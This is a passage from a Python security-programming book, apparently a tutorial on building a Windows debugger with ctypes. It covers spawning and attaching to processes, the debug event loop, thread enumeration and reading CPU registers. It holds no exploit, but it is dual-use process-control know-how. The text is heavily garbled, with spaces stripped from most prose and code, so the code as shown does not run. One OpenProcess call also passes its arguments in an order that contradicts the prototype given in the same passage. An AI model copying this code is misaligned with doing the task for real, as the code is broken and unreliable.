
my_debugger_defines.py
my_debugger_defines.pyfromctypesimport*
#Let'smaptheMicrosofttypestoctypesforclarity
WORD=c_ushort
DWORD=c_ulong
LPBYTE=POINTER(c_ubyte)
LPTSTR=POINTER(c_char)
HANDLE=c_void_p
#Constants
DEBUG_PROCESS=0x00000001
CREATE_NEW_CONSOLE=0x00000010
#StructuresforCreateProcessA()function
classSTARTUPINFO(Structure):
fields=[
("cb",DWORD),
("lpReserved",LPTSTR),
("lpDesktop",LPTSTR),
("lpTitle",LPTSTR),
("dwX",DWORD),
("dwY",DWORD),
("dwXSize",DWORD),
("dwYSize",DWORD),
("dwXCountChars",DWORD),
("dwYCountChars",DWORD),
("dwFillAttribute",DWORD),
("dwFlags",DWORD),
("wShowWindow",WORD),
("cbReserved2",WORD),
("lpReserved2",LPBYTE),
("hStdInput",HANDLE),
("hStdOutput",HANDLE),
("hStdError",HANDLE),
]
classPROCESS_INFORMATION(Structure):
fields=[
("hProcess",HANDLE),
("hThread",HANDLE),
("dwProcessId",DWORD),
("dwThreadId",DWORD),
]
my_debugger.pyfromctypesimport*
frommy_debugger_definesimport*

kernel32=windll.kernel32
classdebugger():
def__init__(self):
pass
defload(self,path_to_exe):
#dwCreationflagdetermineshowtocreatetheprocess
#setcreation_flags=CREATE_NEW_CONSOLEifyouwant
#toseethecalculatorGUI
creation_flags=DEBUG_PROCESS
#instantiatethestructs
startupinfo=STARTUPINFO()
process_information=PROCESS_INFORMATION()
#Thefollowingtwooptionsallowthestartedprocess
#tobeshownasaseparatewindow.Thisalsoillustrates
#howdifferentsettingsintheSTARTUPINFOstructcanaffect
#thedebuggee.
startupinfo.dwFlags=0x1
startupinfo.wShowWindow=0x0
#WetheninitializethecbvariableintheSTARTUPINFOstruct
#whichisjustthesizeofthestructitself
startupinfo.cb=sizeof(startupinfo)
ifkernel32.CreateProcessA(path_to_exe,
None,
None,
None,
None,
creation_flags,
None,
None,
byref(startupinfo),
byref(process_information)):
print"[*]Wehavesuccessfullylaunchedtheprocess!"
print"[*]PID:%d"%process_information.dwProcessId
else:
print"[*]Error:0x%08x."%kernel32.GetLastError()
Nowwe'llconstructashorttestharnesstomakesureeverythingworksasplanned.Callthisfilemy_test.py,andmakesureit'sinthesamedirectoryasourpreviousfiles.
my_test.pyimportmy_debugger
debugger=my_debugger.debugger()

debugger.load("C:\\WINDOWS\\system32\\calc.exe")
If you execute thisPython file either via the command line or fromyourIDE, itwill spawntheprocessyouentered, report theprocess identifier (PID),andthenexit.Ifyouusemyexampleofcalc.exe,youwillnotseethecalculator'sGUI appear. The reason you won't see the GUI is because the process hasn'tpainted it to the screenyet, because it iswaiting for thedebugger to continueexecution.Wehaven't built the logic todo thatyet, but it's coming soon!Younowknowhowtospawnaprocessthatisreadytobedebugged.It'stimetowhipupsomecodethatattachesadebuggertoarunningprocess.
Inordertoprepareaprocesstoattachto,itisusefultoobtainahandletotheprocessitself.Mostofthefunctionswewillbeusingrequireavalidprocesshandle, and it's nice to know whether we can access the process before weattempttodebugit.ThisisdonewithOpenProcess(),[4]whichisexportedfromkernel32.dllandhasthefollowingprototype:
HANDLEWINAPIOpenProcess(
DWORDdwDesiredAccess,
BOOLbInheritHandle
DWORDdwProcessId
);
The dwDesiredAccess parameter indicates what type of access rights wearerequestingfor theprocessobjectwewishtoobtainahandleto.Inorder toperform debugging, we have to set it to PROCESS_ALL_ACCESS. ThebInheritHandleparameterwillalwaysbesettoFalseforourpurposes,andthedwProcessId parameter is simply the PID of the processwewish to obtain ahandle to. If the function is successful, it will return a handle to the processobject.
We attach to the process using the DebugActiveProcess()[5] function,whichlookslikethis:
BOOLWINAPIDebugActiveProcess(
DWORDdwProcessId
);
We simply pass it thePIDof the processwewish to attach to.Once thesystem determines that we have appropriate rights to access the process, thetarget process assumes that the attaching process (the debugger) is ready tohandledebugevents,anditrelinquishescontroltothedebugger.ThedebuggertrapsthesedebuggingeventsbycallingWaitForDebugEvent()[6]inaloop.Thefunctionlookslikethis:
BOOLWINAPIWaitForDebugEvent(
LPDEBUG_EVENTlpDebugEvent,
DWORDdwMilliseconds
);
ThefirstparameterisapointertotheDEBUG_EVENT[7]struct;thisstructuredescribesadebuggingevent.Thesecondparameterwewillset toINFINITEso

thattheWaitForDebugEvent()calldoesn'treturnuntilaneventoccurs.For each event that the debugger catches, there are associated event
handlers that perform some type of action before letting the process continue.Once the handlers are finished executing, we want the process to continueexecuting.ThisisachievedusingtheContinueDebugEvent()[8]function,whichlookslikethis:
BOOLWINAPIContinueDebugEvent(
DWORDdwProcessId,
DWORDdwThreadId,
DWORDdwContinueStatus
);
ThedwProcessIdanddwThreadIdparametersarefieldsintheDEBUG_EVENTstruct,whichgetsinitializedwhenthedebuggercatchesadebuggingevent.ThedwContinueStatus parameter signals the process to continue executing(DBG_CONTINUE) or to continue processing the exception(DBG_EXCEPTION_NOT_HANDLED).
Theonlythingleft todois todetachfromtheprocess.DothisbycallingDebugActiveProcessStop(),[9] which takes the PID that you wish to detachfromasitsonlyparameter.
Let'sputallofthistogetherandextendourmy_debuggerclassbyprovidingittheabilitytoattachtoanddetachfromaprocess.Wewillalsoaddtheabilitytoopenandobtainaprocesshandle.Thefinalimplementationdetailwillbetocreate our primary debug loop to handle debugging events. Openmy_debugger.pyandenterthefollowingcode.
Warning
All of the required structs, unions, and constants have beendefined in themy_debugger_defines.py file in thecompanionsourcecode available from http://www.nostarch.com/ghpython.htm.Download this file now and overwrite your current copy.We won'tcoverthecreationofstructs,unions,andconstantsanyfurther,asyoushouldfeelintimatelyfamiliarwiththembynow.
my_debugger.pyfromctypesimport*
frommy_debugger_definesimport*
kernel32=windll.kernel32
classdebugger():

def__init__(self):
self.h_process=None
self.pid=None
self.debugger_active=False
defload(self,path_to_exe):
...
print"[*]Wehavesuccessfullylaunchedtheprocess!"
print"[*]PID:%d"%process_information.dwProcessId
#Obtainavalidhandletothenewlycreatedprocess
#andstoreitforfutureaccess
self.h_process=self.open_process(process_information.dwProcessId)
...
defopen_process(self,pid):
h_process=kernel32.OpenProcess(PROCESS_ALL_ACCESS,pid,False)
returnh_process
defattach(self,pid):
self.h_process=self.open_process(pid)
#Weattempttoattachtotheprocess
#ifthisfailsweexitthecall
ifkernel32.DebugActiveProcess(pid):
self.debugger_active=True
self.pid=int(pid)
self.run()
else:
print"[*]Unabletoattachtotheprocess."
defrun(self):
#Nowwehavetopollthedebuggeefor
#debuggingevents
whileself.debugger_active==True:
self.get_debug_event()
defget_debug_event(self):
debug_event=DEBUG_EVENT()
continue_status=DBG_CONTINUE
ifkernel32.WaitForDebugEvent(byref(debug_event),INFINITE):
#Wearen'tgoingtobuildanyeventhandlers
#justyet.Let'sjustresumetheprocessfornow.
raw_input("Pressakeytocontinue...")
self.debugger_active=False

kernel32.ContinueDebugEvent(\
debug_event.dwProcessId,\
debug_event.dwThreadId,\
continue_status)
defdetach(self):
ifkernel32.DebugActiveProcessStop(self.pid):
print"[*]Finisheddebugging.Exiting..."
returnTrue
else:
print"Therewasanerror"
returnFalse
Nowlet'smodifyourtestharnesstoexercisethenewfunctionalitywehavebuiltin.
my_test.pyimportmy_debugger
debugger=my_debugger.debugger()
pid=raw_input("EnterthePIDoftheprocesstoattachto:")
debugger.attach(int(pid))
debugger.detach()
Totestthisout,usethefollowingsteps:
1. ChooseStart►Run►AllPrograms►Accessories►Calculator.2. Right-click theWindows toolbar, and select TaskManager from the
pop-upmenu.3. SelecttheProcessestab.4. Ifyoudon't seeaPIDcolumn in thedisplay,chooseView►Select
Columns.5. Ensure the Process Identifier (PID) checkbox is checked, and click
OK.6. FindthePIDthatcalc.exeisassociatedwith.7. Execute themy_test.py file with the PID you found in the previous
step.8. WhenPressakeytocontinue…isprintedtothescreen,attemptto
interactwith thecalculatorGUI.Youshouldn'tbeable toclickanyof thebuttonsoropenanymenus.This isbecause theprocess is suspendedandhasnotyetbeeninstructedtocontinue.

9. InyourPythonconsolewindow,pressanykey,and thescriptshouldoutputanothermessageandthenexit.
10. YoushouldnowbeabletointeractwiththecalculatorGUI.
Ifeverythingworksasdescribed,thencommentoutthefollowingtwolinesfrommy_debugger.py:
#raw_input("Pressanykeytocontinue...")
#self.debugger_active=False
Now that we have explained the basics of obtaining a process handle,creatingadebuggedprocess,andattachingtoarunningprocess,wearereadytodiveintomoreadvancedfeaturesthatourdebuggerwillsupport.
[1] See MSDN CreateProcess Function (http://msdn2.microsoft.com/en-us/library/ms682425.aspx).
[2]SeeMSDN STARTUPINFO Structure (http://msdn2.microsoft.com/en-us/library/ms686331.aspx).
[3] See MSDN PROCESS_INFORMATION Structure(http://msdn2.microsoft.com/en-us/library/ms686331.aspx).
[4] See MSDN OpenProcess Function (http://msdn2.microsoft.com/en-us/library/ms684320.aspx).
[5] See MSDN DebugActiveProcess Function(http://msdn2.microsoft.com/en-us/library/ms679295.aspx).
[6] See MSDN WaitForDebugEvent Function(http://msdn2.microsoft.com/en-us/library/ms681423.aspx).
[7]SeeMSDNDEBUG_EVENTStructure(http://msdn2.microsoft.com/en-us/library/ms679308.aspx).
[8] See MSDN ContinueDebugEvent Function(http://msdn2.microsoft.com/en-us/library/ms679285.aspx).
[9] See MSDN DebugActiveProcessStop Function(http://msdn2.microsoft.com/en-us/library/ms679296.aspx).

ObtainingCPURegisterState
Adebuggermust be able to capture the stateof theCPU registers at anygivenpointandtime.Thisallowsustodeterminethestateofthestackwhenanexceptionoccurs,wheretheinstructionpointeriscurrentlyexecuting,andotheruseful tidbits of information. We first must obtain a handle to the currentlyexecutingthreadinthedebuggee,whichisachievedbyusingtheOpenThread()[10]function.Itlookslikethefollowing:
HANDLEWINAPIOpenThread(
DWORDdwDesiredAccess,
BOOLbInheritHandle,
DWORDdwThreadId
);
ThislooksmuchlikeitssisterfunctionOpenProcess(),exceptthistimewepassitathreadidentifier(TID)insteadofaprocessidentifier.
Wemustobtainalistofallthethreadsthatareexecutinginsidetheprocess,select the threadwewant,andobtainavalidhandle to itusingOpenThread().Let'sexplorehowtoenumeratethreadsonasystem.

ThreadEnumeration
In order to obtain register state from a process, we have to be able toenumeratethroughalloftherunningthreadsinsidetheprocess.Thethreadsarewhat are actually executing in the process; even if the application is notmultithreaded, it still contains at least one thread, the main thread. We canenumerate the threads by using a very powerful function calledCreateToolhelp32Snapshot(),[11] which is exported from kernel32.dll. Thisfunction enables us to obtain a list of processes, threads, and loadedmodules(DLLs)insideaprocessaswellastheheaplistthataprocessowns.Thefunctionprototypelookslikethis:
HANDLEWINAPICreateToolhelp32Snapshot(
DWORDdwFlags,
DWORDth32ProcessID
);
ThedwFlagsparameterinstructsthefunctionwhattypeofinformationitissupposed to gather (threads, processes, modules, or heaps). We set this toTH32CS_SNAPTHREAD,whichhasavalueof0x00000004;thissignalsthatwewantto gather all of the threads currently registered in the snapshot. Theth32ProcessIDissimplythePIDoftheprocesswewanttotakeasnapshotof,but it is used only for the TH32CS_SNAPMODULE, TH32CS_SNAPMODULE32,
TH32CS_SNAPHEAPLIST, and TH32CS_SNAPALL modes. So it's up to us todetermine whether a thread belongs to our process or not. WhenCreateToolhelp32Snapshot() issuccessful, itreturnsahandletothesnapshotobject,whichweuseinsubsequentcallstogatherfurtherinformation.
Oncewehavealistofthreadsfromthesnapshot,wecanbeginenumeratingthem.TostarttheenumerationweusetheThread32First()[12]function,whichlookslikethis:
BOOLWINAPIThread32First(
HANDLEhSnapshot,
LPTHREADENTRY32lpte
);
The hSnapshot parameter will receive the open handle returned fromCreateToolhelp32Snapshot(), and the lpte parameter is a pointer to aTHREADENTRY32[13] structure. This structure gets populated when theThread32First() call completes successfully, and it contains relevantinformation for the first thread that was found. The structure is defined asfollows.
typedefstructTHREADENTRY32{
DWORDdwSize;
DWORDcntUsage;

DWORDth32ThreadID;
DWORDth32OwnerProcessID;
LONGtpBasePri;
LONGtpDeltaPri;
DWORDdwFlags;
};
The three fields in this struct that we are interested in are dwSize,th32ThreadID, andth32OwnerProcessID.ThedwSize fieldmust be initializedbeforemakingacalltotheThread32First()function,bysimplysettingittothesize of the struct itself. The th32ThreadID is the TID for the thread we areexamining; we can use this identifier as the dwThreadId parameter for thepreviouslydiscussedOpenThread() function.Theth32OwnerProcessID field isthePIDthatidentifieswhichprocessthethreadisrunningunder.Inorderforusto determine all threads inside our target process, we will compare eachth32OwnerProcessIDvalueagainst thePIDof theprocessweeithercreatedorattached to. If there is amatch, thenwe know it's a thread that our debuggeeowns.Oncewehavecapturedthefirstthread'sinformation,wecanmoveontothe next thread entry in the snapshot by calling Thread32Next(). It takes theexact same parameters as the Thread32First() function that we've alreadycovered.Allwehave todo iscontinuecallingThread32Next() ina loopuntiltherearenothreadsleftinthelist.

PuttingItAllTogether
Nowthatwecanobtainavalidhandletoathread,thelaststepistograbthevalues of all the registers.This is done by callingGetThreadContext(),[14]asshownhere.Aswell,wecanuseitssisterfunctionSetThreadContext()[15] tochangethevaluesoncewehaveobtainedavalidcontextrecord.
BOOLWINAPIGetThreadContext(
HANDLEhThread,
LPCONTEXTlpContext
);
BOOLWINAPISetThreadContext(
HANDLEhThread,
LPCONTEXTlpContext
);
ThehThreadparameteris thehandlereturnedfromanOpenThread()call,andthelpContextparameterisapointertoaCONTEXTstructure,whichholdsallof the registervalues.TheCONTEXT structure is important tounderstand and isdefinedlikethis:
typedefstructCONTEXT{
DWORDContextFlags;
DWORDDr0;
DWORDDr1;
DWORDDr2;
DWORDDr3;
DWORDDr6;
DWORDDr7;
FLOATING_SAVE_AREAFloatSave;
DWORDSegGs;
DWORDSegFs;
DWORDSegEs;
DWORDSegDs;
DWORDEdi;
DWORDEsi;
DWORDEbx;
DWORDEdx;
DWORDEcx;
DWORDEax;
DWORDEbp;
DWORDEip;
DWORDSegCs;
DWORDEFlags;
DWORDEsp;
DWORDSegSs;
BYTEExtendedRegisters[MAXIMUM_SUPPORTED_EXTENSION];
};
Asyoucan see, all of the registers are included in this list, including thedebug registers and the segment registers.Wewill be relying heavily on thisstructure throughout the remainderofourdebugger-buildingexercise, somake

sureyou'refamiliarwithit.Let'sgobacktoouroldfriendmy_debugger.pyandextenditabitmoreto
includethreadenumerationandregisterretrieval.
my_debugger.pyclassdebugger():
...
defopen_thread(self,thread_id):
h_thread=kernel32.OpenThread(THREAD_ALL_ACCESS,None,
thread_id)
ifh_threadisnotNone:
returnh_thread
else:
print"[*]Couldnotobtainavalidthreadhandle."
returnFalse
defenumerate_threads(self):
thread_entry=THREADENTRY32()
thread_list=[]
snapshot=kernel32.CreateToolhelp32Snapshot(TH32CS
_SNAPTHREAD,self.pid)
ifsnapshotisnotNone:
#Youhavetosetthesizeofthestruct
#orthecallwillfail
thread_entry.dwSize=sizeof(thread_entry)
success=kernel32.Thread32First(snapshot,
byref(thread_entry))
whilesuccess:
ifthread_entry.th32OwnerProcessID==self.pid:
thread_list.append(thread_entry.th32ThreadID)
success=kernel32.Thread32Next(snapshot,
byref(thread_entry))
kernel32.CloseHandle(snapshot)
returnthread_list
else:
returnFalse
defget_thread_context(self,thread_id):
context=CONTEXT()
context.ContextFlags=CONTEXT_FULL|CONTEXT_DEBUG_REGISTERS
#Obtainahandletothethread
h_thread=self.open_thread(thread_id)
ifkernel32.GetThreadContext(h_thread,byref(context)):
kernel32.CloseHandle(h_thread)
returncontext
else:
returnFalse

Now thatwehaveextendedourdebuggerabitmore, let'supdate the testharnesstotryoutthenewfeatures.
my_test.pyimportmy_debugger
debugger=my_debugger.debugger()
pid=raw_input("EnterthePIDoftheprocesstoattachto:")
debugger.attach(int(pid))
list=debugger.enumerate_threads()
#Foreachthreadinthelistwewantto
#grabthevalueofeachoftheregisters
forthreadinlist:
thread_context=debugger.get_thread_context(thread)
#Nowlet'soutputthecontentsofsomeoftheregisters
print"[*]DumpingregistersforthreadID:0x%08x"%thread
print"[**]EIP:0x%08x"%thread_context.Eip
print"[**]ESP:0x%08x"%thread_context.Esp
print"[**]EBP:0x%08x"%thread_context.Ebp
print"[**]EAX:0x%08x"%thread_context.Eax
print"[**]EBX:0x%08x"%thread_context.Ebx
print"[**]ECX:0x%08x"%thread_context.Ecx
